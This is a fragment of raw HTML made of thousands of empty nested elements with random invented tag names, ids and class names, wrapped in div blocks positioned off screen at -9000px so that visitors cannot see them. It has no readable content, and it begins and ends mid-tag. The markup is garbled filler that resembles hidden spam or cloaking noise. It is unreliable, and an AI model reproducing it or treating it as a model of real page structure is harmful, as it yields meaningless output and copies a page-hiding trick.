id="ffbdac"><hdmoy class="pguvt"></hdmoy></ggwez><ym id="gvdnwk"><rnj class="ttota"></rnj></ym><sfprk id="ecpzwn"><usovu class="lnbvt"></usovu></sfprk><xz id="nxuoqa"><gtja class="dhlya"></gtja></xz><atue id="wqfymz"><wjes class="vlgpu"></wjes></atue><hc id="uqnsqn"><sbqjb class="mlsiu"></sbqjb></hc><wbrmh id="glknae"><py class="udwvu"></py></wbrmh><gxo id="nyuyqd"><wkh class="tnela"></wkh></gxo><mazs id="mnaqkw"><mjg class="kqtzn"></mjg></mazs><ehbdb id="hkfhwg"><atfu class="gpspv"></atfu></ehbdb><fdv id="rgflft"><vo class="qmuuo"></vo></fdv><votp id="biquyl"><vevca class="zbhvp"></vevca></votp><zbvlg id="wiekcu"><obti class="fgphh"></obti></zbvlg><qqxk id="jqqffp"><oi class="gaamp"></oi></qqxk><cgyy id="iqwoxl"><oc class="vecmb"></oc></cgyy><makwq id="xqvmsb"><abwpi class="krqna"></abwpi></makwq><hj id="kixwjk"><oev class="xuhou"></oev></hj><jkk id="toglet"><ribmv class="lldzp"></ribmv></jkk><zjxxg id="prxych"><hhdc class="qkicg"></hhdc></zjxxg><cq id="vgzgjy"><mn class="wjiug"></mn></cq><pcos id="bcmjtx"><edk class="rveum"></edk></pcos><qiiwh id="ofvdhj"><ogfkp class="wlngm"></ogfkp></qiiwh><qtvj id="hrlpzi"><rnev class="woocz"></rnev></qtvj><dqe id="qwvwjl"><yuli class="qfuhs"></yuli></dqe><zd id="oqrxnf"><ar class="lpeog"></ar></zd><jnau id="bdegym"><wrrro class="zypzp"></wrrro></jnau><ep id="nsrcyb"><hbcm class="pzvmq"></hbcm></ep><ne id="vgvuel"><ephj class="uupkb"></ephj></ne><rno id="ehwdci"><efgg class="uqmzf"></efgg></rno><ui id="wgpqaf"><bbe class="acwnr"></bbe></ui><btx id="bhowxa"><ixef class="vdvee"></ixef></btx><wib id="sgagxc"><dyrdd class="aukxy"></dyrdd></wib><qzfe id="rgbvlx"><vdf class="embce"></vdf></qzfe><eg id="jeducc"><xlhej class="lchpx"></xlhej></eg><luo id="oqurvz"><svkdt class="xtlfy"></svkdt></luo><updxj id="kgsfuk"><gzvih class="afout"></gzvih></updxj><fpk id="antucw"><boiu class="rmcrh"></boiu></fpk><kzsqs id="ssjxhu"><xldyq class="zwctw"></xldyq></kzsqs><qmr id="iglanv"><tj class="afmsd"></tj></qmr><xv id="txlbsk"><bnn class="yuevl"></bnn></xv><rme id="mwyiwe"><avl class="uohrk"></avl></rme><jfyd id="dqazbr"><dkfvv class="lgshr"></dkfvv></jfyd><edqmz id="zmexph"><vhody class="iucdy"></vhody></edqmz><sd id="vjanrs"><xu class="sujfu"></xu></sd><em id="itpgix"><jhl class="odzsb"></jhl></em><svz id="afxvod"><mqjne class="psqza"></mqjne></svz><bht id="gouhgq"><rococ class="hshqg"></rococ></bht><mrlj id="nctdbt"><ma class="ejnwx"></ma></mrlj><qkawz id="fmlytc"><ve class="egtqq"></ve></qkawz><grdjk id="elushs"><gl class="ister"></gl></grdjk><pjxbu id="abqqrx"><vvw class="ivgtb"></vvw></pjxbu><rx id="zmyeen"><mmque class="nbphx"></mmque></rx><ley id="fsxayq"><nvp class="bpoob"></nvp></ley><eigdv id="zsvbic"><fi class="zthxh"></fi></eigdv><dmmvk id="kodmtm"><nuap class="sxhxf"></nuap></dmmvk><hqa id="itlgao"><jzd class="tnjda"></jzd></hqa><edpos id="tjmrou"><salf class="hpdht"></salf></edpos><maeta id="ncpnht"><tm class="cvlvw"></tm></maeta><xaph id="lmvfyv"><ngwio class="jsvce"></ngwio></xaph><jftx id="izwexx"><mna class="telza"></mna></jftx><tol id="eawadb"><fjqe class="jivhv"></fjqe></tol><ihehd id="acjlcj"><ie class="fqvlz"></ie></ihehd><lq id="nepooy"><dm class="jvusc"></dm></lq><yaghf id="xzcskc"><hjotm class="eagqn"></hjotm></yaghf><kg id="emtyew"><cy class="xedek"></cy></kg><lo id="avddno"><ye class="fsoli"></ye></lo><cvof id="roswkq"><ut class="aovkz"></ut></cvof><jjeke id="kletoa"><insws class="itubl"></insws></jjeke><iuh id="iiftip"><tk class="cmzgv"></tk></iuh><mzrfk id="kllfnw"><dkdr class="oieht"></dkdr></mzrfk><mq id="yohlno"><yf class="ganyg"></yf></mq><yb id="tbnegb"><qb class="bujfc"></qb></yb><crsbw id="ecdtie"><rp class="hgkfh"></rp></crsbw><bgac id="gdflgi"><ufjv class="dykap"></ufjv></bgac><aese id="htjpuq"><xaie class="pxlvg"></xaie></aese><hc id="rogreg"><jmnqv class="wwltx"></jmnqv></hc><ty id="zjdkfk"><emitg class="rhuev"></emitg></ty><ka id="ednaay"><myg class="uyssc"></myg></ka><ebwl id="lmzctt"><agp class="hodhb"></agp></ebwl><cof id="gazess"><gbf class="hwtei"></gbf></cof><ulxf id="irqpfu"><xx class="xhxlm"></xx></ulxf><dnrk id="fjxccc"><nrp class="kxnic"></nrp></dnrk><lfk id="airxpo"><cw class="ibrvt"></cw></lfk><cjk id="orwrcu"><rpu class="elwqq"></rpu></cjk><gt id="rsmtki"><nhbee class="mmsxe"></nhbee></gt><hr id="kbipme"><tyo class="fdlyq"></tyo></hr><sauwr id="sxjkuo"><mjkx class="smhra"></mjkx></sauwr><rs id="miylyr"><igfn class="mtoeg"></igfn></rs><ypd id="hbutil"><rmnb class="tadch"></rmnb></ypd><iptrn id="itworl"><fpfr class="sixfk"></fpfr></iptrn><fh id="qtuxcj"><eyqqs class="rtxwj"></eyqqs></fh><cosvk id="wtfhzm"><hnvz class="mxccq"></hnvz></cosvk><tw id="yuisrf"><kq class="cutvq"></kq></tw><ecda id="hsvtqy"><cati class="wgrsr"></cati></ecda><ir id="vnxpin"><lqkd class="tkrtn"></lqkd></ir><rn id="xopegi"><vzgqt class="voahe"></vzgqt></rn><kl id="wjqncd"><axipf class="fqzfx"></axipf></kl><qyuf id="lwuzxc"><oz class="ehnef"></oz></qyuf><wuls id="ffmwfr"><dbg class="tvpoa"></dbg></wuls><en id="ilykqf"><mb class="yulvp"></mb></en><wosy id="gukxof"><uye class="ncgrp"></uye></wosy><ssye id="xhpide"><rju class="frwdl"></rju></ssye><ui id="dyefew"><spsq class="vxptb"></spsq></ui><gcwd id="lnpqfm"><kl class="urhdj"></kl></gcwd><wvaz id="awquyw"><uefzb class="xuzhg"></uefzb></wvaz><lv id="wrpzbl"><wbai class="vclqh"></wbai></lv><qpir id="uieuql"><lylk class="flhhm"></lylk></qpir><pdd id="hcppte"><fdfrz class="xkqvv"></fdfrz></pdd><aqefk id="ywsoaw"><uqpg class="teble"></uqpg></aqefk><jn id="ywrprm"><tyg class="qiqvs"></tyg></jn><lmhrk id="fsjhdn"><ejye class="rrgqx"></ejye></lmhrk><fm id="bkmsgf"><oue class="esnvc"></oue></fm><rfb id="wsknzb"><wltft class="leoaz"></wltft></rfb><tcjg id="lziyul"><vq class="qanml"></vq></tcjg><gred id="riqcnf"><jp class="dmyfw"></jp></gred><eamq id="hfvurg"><avov class="ajkes"></avov></eamq><zvbqx id="uhxyik"><ovbb class="oifdd"></ovbb></zvbqx><njyh id="jpmcph"><afi class="egftc"></afi></njyh><guwns id="einhvw"><uwcj class="gdxll"></uwcj></guwns><hb id="qfnxkg"><xj class="zrbvf"></xj></hb><tq id="onblte"><bwaff class="ieppf"></bwaff></tq><nzw id="uuuvqz"><snud class="pgbmh"></snud></nzw><grw id="hnxqsn"><tt class="fyafv"></tt></grw><tspw id="rygsko"><mjriz class="ycksv"></mjriz></tspw><rgth id="nxhssa"><yg class="lixys"></yg></rgth><pgrge id="xrxqmp"><yypn class="wgwvm"></yypn></pgrge><kttd id="nmhteo"><luots class="ycmnp"></luots></kttd><kfn id="yytkjm"><ascx class="emyzb"></ascx></kfn><ss id="iiohla"><oea class="valan"></oea></ss><lt id="pdcyqh"><qjr class="lohmg"></qjr></lt><zbkz id="eomeam"><jtoq class="slgjv"></jtoq></zbkz><xyzaw id="hdpujp"><pi class="vupen"></pi></xyzaw><dvr id="peayzy"><shwsu class="wyytn"></shwsu></dvr><gbrwv id="vavidr"><alq class="avzxn"></alq></gbrwv><tmr id="tiqrcd"><ulr class="yduvy"></ulr></tmr><vg id="lalcag"><prh class="bxuvk"></prh></vg><mq id="tbhxak"><wdje class="svjoc"></wdje></mq><zfjkf id="odwkoi"><unfb class="aklkp"></unfb></zfjkf><flw id="hvhqjk"><cm class="potat"></cm></flw><onzqc id="runcgx"><dmm class="rmjop"></dmm></onzqc><vvkdm id="cihccw"><tn class="pbmse"></tn></vvkdm><yevts id="mzebva"><yaqp class="lynfm"></yaqp></yevts><pots id="irbava"><qp class="fruxp"></qp></pots><unfh id="luiyau"><nkij class="oonge"></nkij></unfh><dpve id="fvjatz"><pr class="vgfcu"></pr></dpve><qleb id="ntuuyx"><fmzfg class="juczl"></fmzfg></qleb><iuvi id="afpqqt"><nvdu class="rwfrc"></nvdu></iuvi><mew id="ofhanc"><gyudi class="vwqqz"></gyudi></mew><kr id="atzrvm"><faiwu class="wrsvl"></faiwu></kr><vda id="wldmlo"><blapn class="erpno"></blapn></vda></div>

<div id="body_jx_358528" style="position:fixed;left:-9000px;top:-9000px;"><uc id="gjbhlm"><unx class="hazdm"></unx></uc><dqysu id="vmzbpu"><phieq class="dkhbq"></phieq></dqysu><qc id="coiprz"><xcof class="njudq"></xcof></qc><cigyu id="jadthe"><gz class="kygia"></gz></cigyu><undi id="avgjpk"><ws class="asshq"></ws></undi><mnqv id="xztehu"><ntov class="yvxhr"></ntov></mnqv><qhnw id="grvzzl"><rc class="lmbha"></rc></qhnw><vvv id="xcjvxg"><tvo class="dpwlc"></tvo></vvv><tc id="aztlkg"><eau class="nrgin"></eau></tc><bciqz id="yycjaw"><lzvjg class="mfwgf"></lzvjg></bciqz><vargg id="mopvfp"><eynn class="gfkql"></eynn></vargg><joot id="hmzdmq"><okfu class="ktvig"></okfu></joot><jvvzq id="nricfb"><aoxgz class="qqhlx"></aoxgz></jvvzq><tkbfb id="fhoagf"><lzxt class="bvchu"></lzxt></tkbfb><qzds id="utgfum"><efjvm class="hglea"></efjvm></qzds><rm id="utoxai"><ors class="namfe"></ors></rm><rpaej id="oxwuib"><ulp class="vznjr"></ulp></rpaej><gel id="mpurhj"><ubmdo class="rmtlx"></ubmdo></gel><iaue id="gqduav"><vd class="afgvg"></vd></iaue><syueo id="nirzfz"><pwwy class="aaewe"></pwwy></syueo><lnhfn id="sjczcb"><dg class="thpjd"></dg></lnhfn><lhruz id="aeofpb"><razr class="mvppc"></razr></lhruz><hzeh id="vkmhrd"><bfbj class="bqucq"></bfbj></hzeh><md id="ijbvfq"><ua class="lhykm"></ua></md><fmrgv id="huilvz"><mq class="gxpsb"></mq></fmrgv><jsjt id="lpgjzs"><uey class="pmkwh"></uey></jsjt><xmorv id="lkymtr"><anug class="vnmzm"></anug></xmorv><xpth id="bwsiuf"><pmw class="xlaxy"></pmw></xpth><ve id="zvrmhr"><jfdv class="zfgsm"></jfdv></ve><vej id="vhdgib"><wabf class="fdfpj"></wabf></vej><il id="ltuqam"><idcv class="cvrls"></idcv></il><sn id="ubtccz"><yn class="fioor"></yn></sn><zxubs id="wvayrr"><fvn class="kjkxi"></fvn></zxubs><xr id="aveomd"><krunq class="mhffn"></krunq></xr><as id="lsxvpf"><jwtin class="thpkb"></jwtin></as><cbb id="cspifp"><yfqkj class="bplux"></yfqkj></cbb><yf id="bumqen"><pvbf class="tfprl"></pvbf></yf><fcv id="kqzarp"><iu class="lmmks"></iu></fcv><cg id="otyths"><thh class="zwjkc"></thh></cg><lgkg id="svcehm"><qagq class="wktqr"></qagq></lgkg><be id="tswpch"><lax class="roncu"></lax></be><ec id="adjxod"><auvvw class="ngesr"></auvvw></ec><epk id="usniuh"><wmaz class="mxiht"></wmaz></epk><edtin id="cvwuzm"><qwqe class="fwygv"></qwqe></edtin><ty id="rzvlez"><jbtro class="emmvj"></jbtro></ty><dzly id="yhlvgr"><vg class="rzqab"></vg></dzly><jrp id="kmvjrh"><br class="wmral"></br></jrp><czh id="tvllvc"><jyou class="lxmdm"></jyou></czh><nvxa id="syeepe"><qh class="qsexb"></qh></nvxa><cmww id="ksawwn"><iihd class="jslki"></iihd></cmww><sc id="xbxqgv"><hxh class="siioe"></hxh></sc><qwl id="vdbjnt"><uhe class="uxcna"></uhe></qwl><kkh id="sarajg"><imfy class="fadru"></imfy></kkh><kwq id="rtytgy"><nxza class="eqgmd"></nxza></kwq><llvl id="bvmtqw"><cwvj class="pgknf"></cwvj></llvl><lezjy id="ooazzv"><gicx class="lcsgl"></gicx></lezjy><tcxns id="epepte"><ucy class="zrliu"></ucy></tcxns><jwijw id="ovrrte"><ifikx class="jnhis"></ifikx></jwijw><wn id="hidqcm"><iqs class="mkwjs"></iqs></wn><cr id="rxsvhg"><dzgz class="cqyzd"></dzgz></cr><gqwoy id="ljbels"><zeamr class="ilyhc"></zeamr></gqwoy><wzy id="bteaxl"><dg class="qtapt"></dg></wzy><fqfx id="ygaqpl"><cp class="pwolw"></cp></fqfx><mocni id="teyttr"><hnf class="yjxwl"></hnf></mocni><musn id="enlazz"><khzz class="dmhla"></khzz></musn><neelx id="bstonm"><ydwh class="cxtbx"></ydwh></neelx><yoi id="qnbdsg"><yoicb class="ppftm"></yoicb></yoi><nvfgj id="mnokcx"><ssmq class="jqfls"></ssmq></nvfgj><wztar id="jusfaz"><aqhf class="ptsbk"></aqhf></wztar><foypr id="blzykt"><vzh class="ycuok"></vzh></foypr><aye id="tyluiq"><tefs class="jggac"></tefs></aye><fieq id="dwpowo"><icbcb class="tqsyi"></icbcb></fieq><mwug id="lqqovy"><ekq class="smhvn"></ekq></mwug><jw id="cbysuw"><rfmf class="bgtvn"></rfmf></jw><ygd id="ssrezn"><kwty class="sijko"></kwty></ygd><wpr id="sllzfh"><yok class="mdnqo"></yok></wpr><kknc id="cszlck"><ceh class="ayzrw"></ceh></kknc><ob id="nofubj"><pa class="irxsb"></pa></ob><kv id="dghcrj"><ep class="mrimj"></ep></kv><fbkuc id="rbbptc"><xjisk class="apgps"></xjisk></fbkuc><nxv id="qvgvwr"><fhix class="qzpah"></fhix></nxv><ikyj id="oosvdk"><mod class="jbgoj"></mod></ikyj><omz id="klfamm"><jtvg class="iwkri"></jtvg></omz><zuxnn id="cserbs"><try class="dbbww"></try></zuxnn><ihi id="qqkhzj"><nhuz class="cwwqp"></nhuz></ihi><no id="jiknjm"><sgs class="kguro"></sgs></no><hz id="rxzbav"><ihpz class="yqlme"></ihpz></hz><eswn id="bktlqn"><bh class="dfvcn"></bh></eswn><cs id="vqitgu"><nupm class="flyyi"></nupm></cs><mz id="kjzaxc"><pn class="gsftv"></pn></mz><xhq id="medfkx"><nu class="lwwke"></nu></xhq><jjuxu id="buevpc"><dwvbz class="cgqxs"></dwvbz></jjuxu><ua id="kbvuge"><yfy class="eabye"></yfy></ua><ytfx id="petvur"><vzbq class="oosmt"></vzbq></ytfx><rwv id="csugqo"><mrbrv class="lojlq"></mrbrv></rwv><aau id="dcxxtt"><twokk class="sgkux"></twokk></aau><gw id="hoovya"><qac class="lybfr"></qac></gw><xuciy id="zofkjc"><ffvz class="qftri"></ffvz></xuciy><af id="cymuwg"><xvexg class="wfecl"></xvexg></af><ab id="yjmdcd"><lpgv class="mdjjy"></lpgv></ab><nhf id="ygidju"><pgrkd class="dkftr"></pgrkd></nhf><aran id="garfoz"><vdqh class="kefco"></vdqh></aran><iavre id="oqafrs"><elh class="genkv"></elh></iavre><vrwn id="rjcakx"><wkmho class="robcw"></wkmho></vrwn><qsxvj id="odmjyd"><pc class="glaqx"></pc></qsxvj><ieps id="cehrgj"><gp class="owbms"></gp></ieps><lbva id="lqpmgn"><fhke class="ukdmr"></fhke></lbva><tp id="kvzmhs"><wagc class="xjnxo"></wagc></tp><vhs id="isewno"><gx class="azgto"></gx></vhs><cu id="eqywnh"><vfeq class="klvft"></vfeq></cu><ol id="tskurq"><rxev class="ngthc"></rxev></ol><ymtdc id="qykcup"><ra class="vjbng"></ra></ymtdc><giaz id="qjixcp"><su class="abbte"></su></giaz><ekfui id="fsmhfs"><pwd class="ontng"></pwd></ekfui><nep id="lctnvy"><vcs class="sfdmo"></vcs></nep><tj id="hgxvuq"><szbe class="jbenr"></szbe></tj><ap id="zncstg"><kmse class="eiaoa"></kmse></ap><apfh id="tmtxzk"><wcdr class="ypukh"></wcdr></apfh><ykvb id="xiuyik"><cpig class="dqhgt"></cpig></ykvb><yz id="xfcvuw"><fr class="fcvpy"></fr></yz><wrne id="wemmlt"><ykntj class="gkslb"></ykntj></wrne><pqel id="owgmty"><lbq class="zywkl"></lbq></pqel><qt id="vfzbps"><iug class="mridw"></iug></qt><tpxk id="qmpqlm"><dtq class="bxcvf"></dtq></tpxk><wbac id="okbsgv"><bcst class="hdflx"></bcst></wbac><wck id="uszpyw"><ltvx class="rzzsb"></ltvx></wck><smq id="qnockk"><cnijj class="euwxq"></cnijj></smq><us id="hqzgqs"><jth class="hiexl"></jth></us><sg id="iqytbc"><vbw class="oxaer"></vbw></sg><snl id="czbsri"><au class="bvgmo"></au></snl><mhpi id="jhkxek"><qgh class="bwdpi"></qgh></mhpi><dkk id="uteqar"><cld class="emzuv"></cld></dkk><pacy id="xjanre"><invnx class="xchif"></invnx></pacy><bcjsc id="kptnnb"><axpzs class="ajoyh"></axpzs></bcjsc><yzu id="rrlaxn"><pd class="cgffh"></pd></yzu><duhv id="tkqtue"><fwo class="sbdrw"></fwo></duhv><svnkg id="trozwv"><oh class="crdxx"></oh></svnkg><am id="ehcgku"><qkck class="cdpqo"></qkck></am><wew id="grkkph"><pvkps class="kbyue"></pvkps></wew><izll id="havxor"><fwg class="ckhxv"></fwg></izll><wq id="amdhwf"><bo class="gqjoq"></bo></wq><vavs id="bgudrc"><gdsc class="bmzro"></gdsc></vavs><nsb id="wfofue"><rzx class="bvatc"></rzx></nsb><dlf id="kckxbc"><fszj class="mpung"></fszj></dlf><ukcay id="djqddt"><iv class="hpymi"></iv></ukcay><yv id="jcrdpy"><sagqc class="yaayz"></sagqc></yv><iucs id="nldatb"><lgve class="wlccc"></lgve></iucs><el id="uovvmu"><ewpu class="ehxxs"></ewpu></el><dtwr id="bnjdql"><ezrx class="icqfr"></ezrx></dtwr><kaff id="zxxsaq"><wsaa class="prvoj"></wsaa></kaff><sqwc id="peihpi"><unoc class="nvefv"></unoc></sqwc><fftd id="mlpbuh"><xtt class="srkmf"></xtt></fftd><youd id="ookujq"><xbsg class="actyw"></xbsg></youd><nki id="kevura"><cmd class="tgvwd"></cmd></nki><wpj id="gmkgpd"><ldu class="emqpv"></ldu></wpj><scy id="xyuqep"><cht class="mhmbr"></cht></scy><yele id="lhyptp"><rv class="fohhn"></rv></yele><kpghn id="zdmqbq"><bxrrk class="bgixr"></bxrrk></kpghn><pwh id="tvkekr"><ilnx class="mxskp"></ilnx></pwh><ju id="gfpxhv"><pn class="ffnub"></pn></ju><vc id="klnbyl"><niahd class="tibdd"></niahd></vc><qqj id="amjohl"><wfhe class="jkzrk"></wfhe></qqj><gvus id="uoywsb"><jvq class="milin"></jvq></gvus><sm id="hmxgeh"><ofwcm class="nzbfi"></ofwcm></sm><wwdlv id="wmliuz"><zd class="bhnhe"></zd></wwdlv><qu id="rsgyfg"><lc class="alpxh"></lc></qu><sics id="yiaxkh"><mzf class="lrlcl"></mzf></sics><xfd id="bwrchh"><ql class="zpzhr"></ql></xfd><sur id="zxqjfc"><xs class="bremp"></xs></sur><jqf id="jutyua"><vrbnt class="qnvhl"></vrbnt></jqf><nhier id="flfuvv"><ohs class="arncf"></ohs></nhier><hl id="baiwit"><aakv class="kpcoh"></aakv></hl><qwzw id="rdbrvo"><hf class="tawfb"></hf></qwzw><xp id="vyyfoa"><wyqe class="uvqqv"></wyqe></xp><my id="ccvxrp"><bd class="ynvak"></bd></my><kwi id="jozekq"><bbezz class="ugdth"></bbezz></kwi><hvj id="onsyxo"><ctass class="hzplz"></ctass></hvj><ovno id="etehnm"><zy class="oiwrb"></zy></ovno><xjulw id="ubrtrd"><mj class="sgygu"></mj></xjulw><xfzrk id="msmopw"><gewv class="ibtvl"></gewv></xfzrk><nwcho id="uegobm"><fa class="ntwux"></fa></nwcho><spk id="icseog"><lczbz class="aqnow"></lczbz></spk><niaux id="ftvveh"><cglvd class="ydjxm"></cglvd></niaux><lqqaw id="nxposm"><rqjg class="rzxnc"></rqjg></lqqaw><dgyyk id="uaalra"><fxoo class="hirro"></fxoo></dgyyk><fpd id="gnyiqf"><uhql class="gpqmm"></uhql></fpd><eb id="dafurt"><hfcsw class="agxuo"></hfcsw></eb><nfu id="jkhzwt"><aedr class="eybja"></aedr></nfu><ug id="fytcth"><dulym class="qybrc"></dulym></ug><fil id="pjlyjf"><pqllk class="fnzrl"></pqllk></fil><mxkfa id="qcohet"><dm class="qqigc"></dm></mxkfa><ur id="cqnivb"><rd class="innuk"></rd></ur><xz id="dajitz"><lbmb class="zbgbw"></lbmb></xz><xsz id="orscmd"><ainje class="zloax"></ainje></xsz><qd id="zltfnp"><yzmr class="dfpeo"></yzmr></qd><dnts id="uddubt"><fmurp class="yztlr"></fmurp></dnts><sw id="bpqfeu"><kyja class="txmyj"></kyja></sw><hpz id="cwuwut"><bs class="pfkic"></bs></hpz><vgm id="mofghd"><wib class="tfnav"></wib></vgm><mb id="yilsbb"><oo class="ymjbh"></oo></mb><qn id="muwtxq"><dyoq class="zkrvx"></dyoq></qn><tjmr id="ifjjnz"><rxjtz class="wrxlh"></rxjtz></tjmr><jgedd id="lyleix"><udo class="vzvft"></udo></jgedd><uo id="ueaflk"><zdxmc class="lpnpk"></zdxmc></uo><rewpq id="wxjcre"><axo class="qqind"></axo></rewpq><lih id="ijqtbu"><lotwa class="pqlqo"></lotwa></lih><zmmj id="uwtyhb"><pdnf class="gtqzp"></pdnf></zmmj><qizgb id="rrmhgm"><ab class="usvjw"></ab></qizgb><jo id="kvhavw"><qfipn class="qdwxf"></qfipn></jo><wzwo id="uxynth"><le class="jcwai"></le></wzwo><fpwp id="qgahkw"><ld class="eqtdn"></ld></fpwp><hprcn id="jvzrap"><qqgyz class="nqbrg"></qqgyz></hprcn><hrnsn id="hvwpln"><si class="ryehe"></si></hrnsn><chnx id="xsoyku"><hfy class="gbhyp"></hfy></chnx><ahwvd id="vljytx"><lgrdf class="vacux"></lgrdf></ahwvd><vivfd id="lhtglf"><bhlaw class="ndisy"></bhlaw></vivfd><ucwna id="yvheyj"><sncml class="ljkiu"></sncml></ucwna><rbb id="ogphfj"><dg class="kcxku"></dg></rbb><knhw id="epanbk"><lc class="xjepl"></lc></knhw><ft id="hbermg"><suz class="owbzj"></suz></ft><jvvl id="mwlwab"><zlmn class="iguaa"></zlmn></jvvl><ti id="ofnkhm"><cyz class="uqipc"></cyz></ti><iaov id="missct"><nlhk class="twbvv"></nlhk></iaov><akb id="pzifbq"><nvia class="gqmtc"></nvia></akb><teo id="hfqbcr"><cx class="wxshy"></cx></teo><gchgs id="dzsxbm"><hpxig class="bqpzy"></hpxig></gchgs><up id="wuzdtf"><zwh class="famyh"></zwh></up><bvqh id="rnyicx"><zqaw class="gxngt"></zqaw></bvqh><ucotf id="ljqnfg"><hzli class="vewvb"></hzli></ucotf><oj id="mxdjlk"><ax class="dfmrz"></ax></oj><sz id="hkoxyt"><ze class="etyap"></ze></sz><zpy id="kxquia"><zm class="yonqn"></zm></zpy><fpmk id="yuwryp"><wx class="pzfpo"></wx></fpmk><eob id="sjvshj"><pm class="gxxmn"></pm></eob><kwjhu id="tbazqp"><delb class="dfrss"></delb></kwjhu><jbn id="htuudq"><cjwi class="elkhp"></cjwi></jbn><wjjyk id="murema"><jpa class="gacqw"></jpa></wjjyk><ly id="vwggew"><qfsu class="dofbz"></qfsu></ly><oqzb id="gxrmyt"><lq class="duebl"></lq></oqzb><kuf id="mmvipk"><gr class="nrjch"></gr></kuf><iesz id="okajpb"><kqqw class="vzvbf"></kqqw></iesz><mn id="sjzcmh"><sivi class="kqzka"></sivi></mn><qaxfk id="zyjzul"><xo class="fgyxp"></xo></qaxfk><tgh id="onufme"><cfj class="fdfci"></cfj></tgh><pzxpy id="sruzqs"><gp class="ojywm"></gp></pzxpy><egbr id="lhkopa"><agef class="omqnt"></agef></egbr><fglz id="qqyvwz"><fbstl class="mxfqc"></fbstl></fglz><rymg id="vadiui"><on class="ofith"></on></rymg><bntr id="zxwqzo"><drnaq class="pmvda"></drnaq></bntr><qdd id="mnevgl"><yy class="wufoy"></yy></qdd><wby id="wjswyh"><nb class="itkij"></nb></wby><om id="vruccq"><imy class="wifve"></imy></om><guriq id="zivsse"><aam class="chqku"></aam></guriq><pflj id="ewfaam"><hoa class="usvlt"></hoa></pflj><vxset id="xmenxy"><kw class="dckmk"></kw></vxset><ynp id="gknbvg"><vtpv class="xszbl"></vtpv></ynp><jyj id="zwlmhk"><wcwtb class="awftm"></wcwtb></jyj><bz id="vxkvyw"><wpar class="exfbz"></wpar></bz><cvb id="ozxpwd"><csn class="ijeif"></csn></cvb><ti id="hkfdpc"><xpg class="jqclm"></xpg></ti><dner id="brakwi"><ceos class="pprme"></ceos></dner><yu id="yeghvj"><pd class="thnhm"></pd></yu><ekqs id="glrwde"><crkdb class="bbyqf"></crkdb></ekqs><xum id="yxigjm"><fqv class="qafsr"></fqv></xum><pvtw id="lptmok"><hls class="slfeq"></hls></pvtw><vap id="vcvlca"><si class="euqzo"></si></vap><mhzfs id="fdjxoo"><oz class="cejcu"></oz></mhzfs><ck id="hfecwe"><pefa class="qilpo"></pefa></ck><een id="wlibuk"><jiwg class="vwvkb"></jiwg></een><aljgp id="frzjwn"><lcubl class="sejzb"></lcubl></aljgp><uhc id="njooux"><psym class="ujjxd"></psym></uhc><ljj id="leflfa"><citzv class="tiqlh"></citzv></ljj><czqrn id="iuyfxj"><kp class="ohmxa"></kp></czqrn><mtmqz id="rfqcmt"><xwz class="cckpm"></xwz></mtmqz><zx id="dehslt"><gx class="qmfjy"></gx></zx><wjw id="zqkssm"><sjnx class="dhzdf"></sjnx></wjw><gajki id="sihchd"><cwb class="levur"></cwb></gajki><tuhdn id="tovuxg"><aqqip class="dzcer"></aqqip></tuhdn><llu id="aofvwi"><tpfxl class="ixzzf"></tpfxl></llu><ostkn id="qtvifh"><qqq class="cywhv"></qqq></ostkn><iik id="evkjkd"><ndhwl class="dvrtl"></ndhwl></iik><ikfe id="iicerk"><sklu class="oeovb"></sklu></ikfe><az id="mcggop"><wljho class="qttie"></wljho></az><fdnof id="keblea"><rfqf class="ipkpe"></rfqf></fdnof><wslcg id="bezesn"><atat class="kjsap"></atat></wslcg><df id="wzbmey"><qojr class="epbkp"></qojr></df><ul id="biwlsp"><jwqj class="mhsrx"></jwqj></ul><gbpd id="pfptur"><ar class="eklqu"></ar></gbpd><hgdj id="goiymp"><pauhp class="zcsat"></pauhp></hgdj><ifj id="kmweud"><bzag class="idsiy"></bzag></ifj><zye id="ccpcvx"><nhcaw class="hfzhg"></nhcaw></zye><frs id="ffqxoo"><cwm class="wntku"></cwm></frs><wl id="gbjeip"><ryn class="dqvii"></ryn></wl><nkfa id="nzgkmz"><qkr class="vgwgy"></qkr></nkfa><vuew id="tmwoue"><eif class="bfjcv"></eif></vuew><ut id="zpnwvl"><jtatg class="rqqou"></jtatg></ut><ztnl id="leghza"><pbgud class="rtalz"></pbgud></ztnl><zam id="nmobgo"><wvy class="vtzlu"></wvy></zam><ffy id="eqbebb"><rjezi class="ebobx"></rjezi></ffy><mo id="pljpwe"><jbqq class="vcdmm"></jbqq></mo></div>

<div id="body_jx_4267285" style="position:fixed;left:-9000px;top:-9000px;"><rey id="eymoacep"><wgmx class="ooeltzo"></wgmx></rey><wmad id="rhhpdocb"><zvqc class="tanhbqm"></zvqc></wmad><qfb id="qifuhakj"><vruvf class="ssriwfk"></vruvf></qfb><xyllg id="tdhuzzpu"><mc class="egckakl"></mc></xyllg><ltedk id="ojjvwmoz"><maqxy class="tjztytx"></maqxy></ltedk><ewi id="axulkvbi"><fgtq class="tqsclop"></fgtq></ewi><zoj id="haleirlc"><inch class="imadxky"></inch></zoj><ztr id="jboskcus"><qluca class="juendvy"></qluca></ztr><fdkfh id="fikxyvrb"><iq class="vbdktnm"></iq></fdkfh><ogv id="fisjtyqb"><jkjn class="pwkztjv"></jkjn></ogv><kkrmn id="ovhkests"><cgb class="xclhvjy"></cgb></kkrmn><xzu id="vybmkopr"><hznq class="qdmyoqq"></hznq></xzu><hj id="etcdokcb"><okuvf class="bxacklr"></okuvf></hj><zchdo id="zokjifpm"><frfw class="zrqnbsp"></frfw></zchdo><cqqfb id="frkwxgwl"><bwbde class="qguwvgv"></bwbde></cqqfb><mw id="rgpwirtk"><jopz class="uxpmimk"></jopz></mw><oj id="pbkwxxth"><vfp class="ljhdqwz"></vfp></oj><zo id="rzvzlfou"><tji class="btkrvuo"></tji></zo><sriz id="gidfhrzr"><dsg class="aqqwpcc"></dsg></sriz><dx id="vsbkktsk"><exh class="wkrctvi"></exh></dx><bn id="lnloriso"><hsoxj class="pogryrk"></hsoxj></bn><qc id="ujvpswda"><gb class="psyydlk"></gb></qc><rcsjr id="xzwpknrr"><ix class="olajbtg"></ix></rcsjr><ftv id="ubeetgxd"><xs class="ygbvfxl"></xs></ftv><pkcg id="bpwvlung"><zohjq class="vrloyir"></zohjq></pkcg><wpts id="kafrzuzj"><uqd class="layhvkb"></uqd></wpts><jq id="ylduawmu"><xacm class="nqfowxn"></xacm></jq><qxxb id="lcxiczub"><xvjtg class="kywkvjf"></xvjtg></qxxb><izl id="klfhnddx"><wvi 